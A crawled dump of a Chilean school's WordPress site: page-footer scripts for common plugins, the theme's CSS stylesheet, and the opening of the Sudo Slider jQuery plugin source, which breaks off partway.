wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingsschoolcordillera.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https://kingsschoolcordillera.cl/wp-admin/admin-ajax.php","ajax_mode_url":"https://kingsschoolcordillera.cl/?spu_action=spu_load","pid":"5370","is_front_page":"","is_category":"","site_url":"https://kingsschoolcordillera.cl","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
//# sourceURL=spu-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingsschoolcordillera.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingsschoolcordillera.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: img -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#000000",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: false,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->


</html>


--- FILE ---
content_type: text/css
request_url: https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/style.css
body_size: 2956
content:
/*
Theme Name: Tema King's School
Theme URI: 
Description: Un tema creado para colegios King's School
Author: Mesa 22
Author URI: http://www.mesa22.cl
Version: 1.0
*/


@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);

body {
	font-family: 'Open Sans', sans-serif;
	margin: 0px;
	background-image: url('images/bg.png');
	background-repeat: repeat-x;
}

.header {
width: 960px;
height: 150px;
display: block;
margin-left: auto;
margin-right: auto;
}

.header ul {
margin: 0px;
padding: 0px;
}
 	
.header li {
list-style: none;
float: left;
width: 33%;
height: 150px;
}

.insignea {
float: left;
}

.logo {
display: block;
width: 500px;
margin-left: auto;
margin-right: auto;
}

.menu {
margin-top: 5px;
}

#menu-principal {
display: block;
width: 680px;
height: 40px;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
padding: 5px;
}

#menu-principal ul {
list-style: none;
padding-left: 0px;
padding-top: 5px;
height: 40px;
margin: 0px;
}

#menu-principal li {
display: block;
width: auto;
font-size: 16px;
color: #FFF;
font-weight: 300;
float: left;
text-shadow: 0px 1px 2px #333;
}

#menu-principal li a {
display: inline-block;
color: #FFF;
font-weight: 400;
text-decoration: none;
width: auto;
height: 30px;
padding-left: 20px;
padding-right: 20px;
cursor: pointer;
}

#menu-principal li a:hover {
color: #ccc;
width: 90%;
}

.current_page_item a {
color: #303030 !important;
width: 90% !important;
}

current-menu-parent a {
color: #303030;
width: 90% !important;
}

#menu-principal li:hover .drop{
display:block;
}

.drop {
display: none;
position: absolute;
width: 200px;
background-color: #F1F1F1;
z-index: 99999999999999;
margin-left: 0px !important;
margin-top: 0px !important;
box-shadow: 0px 2px 5px #555;
}

.drop li {
display: inline-block !important;
font-size: 14px !important;
float: left !important;
list-style: none;
width: 200px !important;
text-transform: uppercase !important;
text-align: left !important;
border-bottom: 1px #999 dotted;
}

.drop li a {
display: inline-block !important;
width: 180px !important;
font-size: 10px !important;
font-weight: 300 !important;
color: #333 !important;
padding-left: 10px !important;
padding-top: 5px;
padding-right: 10px !important;
text-shadow: none;
}

.drop li a:hover {
color: #009fff !important;
}

.sub {
font-family: Tahoma;
font-weight: 300;
font-size: 11px;
color: #999;
text-transform: none;
padding-left: 0px;
}

.list {
padding-left: 0px;
}

.contenido {
display: block;
width: 960px;
margin-left: auto;
margin-right: auto;
}

.slide {
width: 960px;
height: 280px;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
background-color: #CCC;
}

.page-content {
display: inline-block;
width: 940px;
background-color: #ebebeb;
padding: 10px;
margin-bottom: 20px;
border-top: 1px #999 solid;
border-bottom: 1px #CCC solid;
}

.post-contenido {
display: inline-block;
width: 940px;
background-color: #ebebeb;
padding: 10px;
margin-bottom: 20px;
border-top: 1px #999 solid;
border-bottom: 1px #CCC solid;
font-size: 12px;
color: #555;

}

.sidebar {
float: right;
width: 250px;
min-height: 640px;
/*border-left: 1px solid #ccc;*/
}

.video {
float: left;
width: 668px;
height: 285px;
margin-bottom: 10px;
padding-top: 5px;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 35px;
background-color: #FFF;
background-image: url('images/video-shadow.png');
background-repeat: no-repeat;
background-position: bottom center;
}

.video ul {
padding: 0px;
margin: 0px;
}

.video li:nth-child(odd) {
width: 218px;
height: 280px;
list-style: none;
float: left;
padding-right: 10px;
}

.video li:nth-child(even) {
width: 440px;
height: 280px;
display: inline-block;
list-style: none;
float: left;
background-color: #ccc;
}


.entradas {
float: left;
display: block;
width: 678px;
}

.entradas ul {
padding: 0px;
margin: 0px;
}

.entradas li {
list-style: none;
float: left;
width: 220px;
height: 250px;
padding: 3px;
}

.entradas img {
width: 217px;
height: 140px;
}

.mini-resena {
float: left;	
font-size: 11px;
/*text-align: justify;*/
color: #777;
line-height: 14px;
margin-top: 0px;
margin-bottom: 10px;
padding-right: 5px;
height: 50px;
}

.titulo-seccion {
float: left;
font-size: 18px;
font-weight: 600;
color: #022B67;
text-shadow: 0px 0px 1px #999;
display: inline-block;
margin-bottom: 20px;
text-transform: uppercase;
}

.vertodas a {
float: right;
font-size: 12px;
margin-right: 20px;
text-decoration: none;
color: #022B67;
font-weight: bold;
}

h1 {
color: #022B67;
}

h2 {
color: #022B67;
}

h3 {
color: #022B67;
}

h4 {
color: #022B67;
}

h5 {
color: #022B67;
}

h6 {
color: #022B67;
}

span.current {
color: #fff;
background-color: #004E06 !important;
}

.titulo-entrada {
float: left;
font-size: 14px;
color: #022B67;
}

.titulo-entrada a {
font-size: 14px;
color: #022B67;	
text-decoration: none;
}

.sp-title {
font-size: 14px;
color: #022B67;	
text-decoration: none;	
}

.sp-excerpt {
font-size: 11px;
color: #777;
line-height: 14px;
}

.footer {
background: url('images/footerbg.png');
border-top: 1px #999 solid;
}


.mod-slider {
margin: 0px;
width: 960px;
height: 280px;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}

#slide {
margin: 0px;
width: 960px;
height: 280px;
display: block;
z-index: -10;
}

#slide img{
    border:none;
	width:960px; 
	position:relative; 
	top:0px;
}

#slide ul, #slide li{
    position:relative;
    margin:0;
    padding:0;
    list-style:none;
    display:block;
	height: 280px; 
	overflow:hidden; 
}
#slide li { 
    width:960px;
    overflow:hidden; 
	position:relative;
}

#control-slide {
width: 960px;
display: block;
margin-top: -160px;
position: absolute;
z-index: 5;
opacity: 0.5;
}

#control-slide a.prevBtn {
float: left;
background-image: url('images/control-left.jpg');
width: 46px;
height: 66px;
}

#control-slide a.nextBtn {
float: right;
background-image: url('images/control-right.jpg');
width: 46px;
height: 66px;s
}	

.credits {
color: #022B67;
font-size: 10px;
display: block;
width: 960px;
margin-right: auto;
margin-left: auto;
padding-top: 10px;
padding-bottom: 50px;
}

.copy-left {
float: left;
}

.copy-right {
float: right;
}

a.btn-large {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;	
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
background-color: #034577;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
border: 1px solid #174a2e;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-large {
color: #FFBF00;
}

a.btn-large-red {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;	
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
background-color: #F00;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
border: 1px solid #F00;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-large-red {
color: #FDDF01;
}

.mod-leones {
float: right;
width: 220px;
height: 310px;
margin-left: auto;
text-align: center;
}

#leones {
margin-left: auto;
margin-right: auto;
}

#leones img{
    border:none;
	width:220px;
	height: 290px;
	position:relative; 
	top:0px;
}

#leones ul, #leones li{

    position:relative;
    margin:0;
    padding:0;
    list-style:none;
    display:block;
	height: 290px; 
	overflow:hidden; 
}

#leones li { 
    width:220px;
    overflow:hidden;
	position:relative;
}

#control-leones {
	display: none;
}

.content-left {
float: left;
width: 678px;
border-right: 1px solid #ccc;
padding-right: 10px;
margin-bottom: 20px;
font-size: 12px;
color: #555;
min-height: 700px;
}

.paginador {
display: block;
text-align: center;
}

.contenido-galeria {
margin-left: 50px;
margin-right: 50px;
padding-left: 50px;
padding-right: 50px;
text-align: justify;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #CCC;
}

.texto-post-destacado {
background-color: #FFFCCC;
padding: 10px;
border: 1px solid #FDB600;
}

.alignleft {
float: left;
}

.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}

#sb-container {
z-index: 999999999999 !important;
}

a.btn-ligthgreen {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
background-color: #0659A8;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), inset 0 -2px 0 rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.3);
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), inset 0 -2px 0 rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.3);
border: 1px solid #0659A8;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-ligthgreen {
color: #0659A8;
}



#menu-principal-ks {
width: 800px;
margin-left: auto !important;
margin-right: auto !important;
display: block;
margin-top: 0px;
margin-bottom: 30px;
}

#cssmenu ul,
#cssmenu li,
#cssmenu span,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
}
#cssmenu {
  height: 49px;
  border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  background: #fefefe;
  background: -moz-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #eee9f0));
  background: -webkit-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -o-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -ms-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  border-bottom: 2px solid #db000b;
  width: auto;
margin-bottom: 50px;  
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  background: #fefefe;
  background: -moz-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #ececec));
  background: -webkit-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -o-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -ms-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: linear-gradient(top, #fefefe 0%, #ececec 100%);
  color: #000;
  display: inline-block;
  font-family: Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  line-height: 49px;
  padding: 0 20px;
  text-decoration: none;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul {
  /*float: left;*/
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu > ul > li > a {
  color: #000;
  font-size: 12px;
}
#cssmenu > ul > li:hover:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #db000b;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {
  border-radius: 5px 0 0 0;
  -moz-border-radius: 5px 0 0 0;
  -webkit-border-radius: 5px 0 0 0;
}
#cssmenu > ul > li.active:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #db000b;
  margin-left: -10px;
}
#cssmenu > ul > li.active > a {
  -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  background: #ececec;
  background: -moz-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ececec), color-stop(100%, #ffeeff ef));
  background: -webkit-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -o-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -ms-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
}
#cssmenu > ul > li:hover > a {
  background: #ececec;
  background: -moz-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ececec), color-stop(100%, #ffeeff ef));
  background: -webkit-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -o-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -ms-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
}
#cssmenu .has-sub {
  z-index: 10;
}
#cssmenu .has-sub:hover > ul {
  display: block;
}
#cssmenu .has-sub ul {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
}
#cssmenu .has-sub ul li {
  *margin-bottom: -1px;
}
#cssmenu .has-sub ul li a {
  background: #0958a1;
  border-bottom: 1px dotted #f9e200;
  filter: none;
  font-size: 11px;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #ffffff;
}
#cssmenu .has-sub ul li:hover a {
  background: #073c6d;
}
#cssmenu .has-sub .has-sub:hover > ul {
  display: block;
}
#cssmenu .has-sub .has-sub ul {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
}
#cssmenu .has-sub .has-sub ul li a {
  background: #a80008;
  border-bottom: 1px dotted #FFD100;
}
#cssmenu .has-sub .has-sub ul li a:hover {
  background: #FFE033;
}

.lista-utiles li {
list-style-type: square;
margin: 10px;
padding: 10px;
border-bottom: 1px dashed #999;
}

.inicioclases {
float: left;
width: 115px;
height: 150px;
background-color: #F00;
}

--- FILE ---
content_type: text/javascript
request_url: https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/js/sudo.js
body_size: 13113
content:
/*
 *  Sudo Slider ver 2.0.11 - jQuery plugin 
 *  Written by Erik Kristensen info@webbies.dk. 
 *  Based on Easy Slider 1.7 by Alen Grakalic http://cssglobe.com/post/5780/easy-slider-17-numeric-navigation-jquery-slider
 *  Although the two scripts doesn't share much code anymore. But Sudo Slider is still based on it. 
 *	
 *	 Dual licensed under the MIT
 *	 and GPL licenses.
 * 
 *	 Built for jQuery library
 *	 http://jquery.com
 *
 */
(function($)
{
	$.fn.sudoSlider = function(options)
	{
		// Saves space in the minified version.
		// It might look complicated, but it isn't. It's easy to make using "replace all" and it saves about �kb in the minified version. 
		var truev = true;
		var falsev = !truev;
		// default configuration properties 
		var defaults = {
			prevNext:          truev,
			prevHtml:          '<a href="#" class="prevBtn">&nbsp;</a>',
			nextHtml:          '<a href="#" class="nextBtn">&nbsp;</a>',
			controlsShow:      truev,
			controlsAttr:      'id="controls"',
			controlsFadeSpeed: '400',
			controlsFade:      truev,
			insertAfter:       truev,
			firstShow:         falsev,
			firstHtml:         '<a href="#" class="firstBtn"> first </a>',
			lastShow:          falsev,
			lastHtml:          '<a href="#" class="lastBtn"> last </a>',
			numericAttr:       'class="controls"',
			numericText:       ['1'],
			vertical:          falsev,
			speed:             '800',
			ease:              'swing',
			auto:              falsev,
			pause:             '2000',
			continuous:        falsev,
			clickableAni:      falsev,
			numeric:           falsev,
			updateBefore:      falsev,
			history:           falsev,
			speedhistory:      '400',
			autoheight:        truev,
			customLink:        falsev,
			fade:              falsev,
			crossFade:         truev,
			fadespeed:         '1000',
			ajax:              falsev,
			loadingText:       'Loading Content...',
			preloadAjax:       falsev,
			startSlide:        falsev,
			ajaxLoadFunction:  falsev,
			beforeAniFunc:     falsev,
			afterAniFunc:      falsev,
			uncurrentFunc:     falsev,
			currentFunc:       falsev,
			autowidth:         truev,
			slideCount:        1,
			resumePause:       falsev
		};
		var options = $.extend(defaults, options);
		
		// To make it smaller. 
		// There is a way to make it even smaller, but that doesn't work with the public functions setOption() and getOption(). 
		var option = [
			options.controlsShow, /* option[0]/*controlsShow*/
			options.controlsFadeSpeed,/* option[1]/*controlsFadeSpeed*/
			options.controlsFade,/* option[2]/*controlsFade*/
			options.insertAfter,/* option[3]/*insertAfter*/
			options.firstShow,/* option[4]/*firstShow*/
			options.lastShow,/* option[5]/*lastShow*/
			options.vertical,/* option[6]/*vertical*/
			options.speed,/* option[7]/*speed*/
			options.ease,/* option[8]/*ease*/
			options.auto,/* option[9]/*auto*/
			options.pause,/* option[10]/*pause*/
			options.continuous,/* option[11]/*continuous*/
			options.prevNext,/* option[12]/*prevNext*/
			options.numeric,/* option[13]/*numeric*/
			options.numericAttr,/* option[14]/*numericAttr*/
			options.numericText,/* option[15]/*numericText*/
			options.clickableAni,/* option[16]/*clickableAni*/
			options.history,/* option[17]/*history*/
			options.speedhistory,/* option[18]/*speedhistory*/
			options.autoheight,/* option[19]/*autoheight*/
			options.customLink,/* option[20]/*customLink*/
			options.fade,/* option[21]/*fade*/
			options.crossFade,/* option[22]/*crossFade*/
			options.fadespeed,/* option[23]/*fadespeed*/
			options.updateBefore,/* option[24]/*updateBefore*/
			options.ajax,/* option[25]/*ajax*/
			options.preloadAjax,/* option[26]/*preloadAjax*/
			options.startSlide,/* option[27]/*startSlide*/
			options.ajaxLoadFunction,/* option[28]/*ajaxLoadFunction*/
			options.beforeAniFunc,/* option[29]/*beforeAniFunc*/
			options.afterAniFunc,/* option[30]/*afterAniFunc*/
			options.uncurrentFunc,/* option[31]/*uncurrentFunc*/
			options.currentFunc,/* option[32]/*currentFunc*/
			options.prevHtml,/* option[33]/*prevHtml*/
			options.nextHtml,/* option[34]/*nextHtml*/
			options.loadingText,/* option[35]/*loadingText*/
			options.firstHtml,/* option[36]/*firstHtml*/
			options.controlsAttr,/* option[37]/*controlsAttr*/
			options.lastHtml,/* option[38]/*lastHtml*/
			options.autowidth,/*  option[39]/*autowidth*/
			options.slideCount,/*  option[40]/*slideCount*/
			options.resumePause/* option[41]/*resumePause*/
		];

		// Defining the base element. 
		// This is needed if i want to have public functions (And i want public functions).
		var baseSlider = this;
		
		return this.each(function()
		{
			/*
			 * Lets start this baby. 
			 */
			// First we declare a lot of variables. 
			// Some of the names may be long, but they get minified. 
			var init, 
				ul, 
				li, 
				liConti,
				s, 
				w, 
				h, 
				t, 
				ot, 
				nt, 
				ts, 
				clickable, 
				buttonclicked, 
				fading,
				ajaxloading, 
				autoheightdocument, 
				numericControls, 
				numericContainer, 
				destroyed, 
				fontsmoothing, 
				controls, 
				html, 
				firstbutton, 
				lastbutton, 
				nextbutton, 
				prevbutton, 
				timeout,
				destroyT,
				oldSpeed,
				dontCountinue,
				dontCountinueInit,
				obj = $(this);
			initSudoSlider(obj, falsev, falsev);
			function initSudoSlider(obj, destroyT, ajaxcallback)
			{
				//if (option[6]/*vertical*/) option[19]/*autoheight*/ = falsev; // With the new system of determining the position of the slides, this line is no longer needed. 
				destroyed = falsev; // In case this isn't the first init. 
				// There are some things we don't do at init. 
				init = truev; // I know it's an ugly workaround, but it works. 
				// If auto is on, so is continuous. (People tend to forget things they don't think about :p)
				if (option[9]/*auto*/) option[11]/*continuous*/ = truev;
				
				// Fix for nested list items
				ul = obj.children("ul");
				li = ul.children("li");
				liConti = li;
				// Some variables i'm gonna use alot. 
				s = li.length;
				// The below two lines shouldn't be necessary anymore.
				//w = li.eq(0).outerWidth(truev); // All slides must be same width, so this shouldn't be a problem. And it makes it posibble to mave multiple slides pr. "page" (2 slides in the viewport).
				//h = li.eq(0).outerHeight(truev); // Same, just the height. 
				
				// Now we are going to fix the document, if it's 'broken'. (No <ul> or no <li>). 
				// I assume that it's can only be broken, if ajax is enabled. If it's broken without Ajax being enabled, the script doesn't have anything to fill the holes. 
				if (option[25]/*ajax*/)
				{
					// Is the ul element there?
					if (ul.length == 0)
					{
						// No it's not, lets create it. 
						obj.append('<ul></ul>');
						ul = obj.children("ul");
					}
				
					// Do we have enough list elements to fill out all the ajax documents. 
					if (option[25]/*ajax*/.length > s)
					{
						// No we dont. 
						for (var i = 1; i <= option[25]/*ajax*/.length - s; i++) ul.append('<li><p>' + option[35] + '</p></li>');
						li = ul.children("li");
						s = li.length;
					}
				}				
				
				// Continuing with the variables. 
				t = 0;
				ot = t;
				nt = t;
				ts = s-1;
				
				clickable = truev;
				buttonclicked = falsev;
				fading = falsev;
				ajaxloading = falsev;
				autoheightdocument = 0;
				numericControls = new Array();
				numericContainer = falsev;
				destroyed = falsev;
				fontsmoothing = screen.fontSmoothingEnabled;
				
				// Set obj overflow to hidden (and position to relative <strike>, if fade is enabled. </strike>)
				obj.css("overflow","hidden");
				if (obj.css("position") == "static") obj.css("position","relative"); // Fixed a lot of IE6 + IE7 bugs. 
	
				// Float items to the left, and make sure that all elements are shown. 
				li.css({'float': 'left', 'display': 'block'});
				
				// Okay, now we have a lot of the variables in place, now we can check for some special conditions. 
				
				// If continuous is on, ajax is on and slideCount != 1. Then we have a problem.
				// I the most efficiant way to fix it, is to preload everything before continuing.
				if (ajaxcallback || ajaxcallback === 0){
					/* Do a check if it can continue. */ 
					if (dontCountinueInit) dontCountinueInit--;
					if (!dontCountinueInit) option[25]/*ajax*/ = falsev; // If i don't do this, the making of the continuous clones below fuck up. 
				}
				else if (option[25]/*ajax*/ && option[11]/*continuous*/ && option[40]/*slideCount*/ != 1)
				{
					// If those 3 things are truev, i basicly remove the ajax part, then continue the script. 
					
					// To do that, i have to preload everyone of them. 
					// This part is basicly a copy-paste of the preloading in the animate() function. 
					dontCountinueInit = 0;
					for (var a = 0; a < s; a++)
					{
						if (option[25]/*ajax*/[a])
						{
							ajaxLoad(a, a, falsev, 0, function(){
								initSudoSlider(obj, destroyT, a);
							});
							option[25]/*ajax*/[a] = falsev; 
							dontCountinueInit++;
						}
					}
				}
				if (!dontCountinueInit)
				{
					// The user doens't always put a text in the numericText. 
					// With this, if the user dont, the code will. 
					for(var i=0;i<s;i++)
					{
						if (option[15]/*numericText*/[i] == undefined) option[15]/*numericText*/[i] = (i+1);
						// Same thing for ajax. 
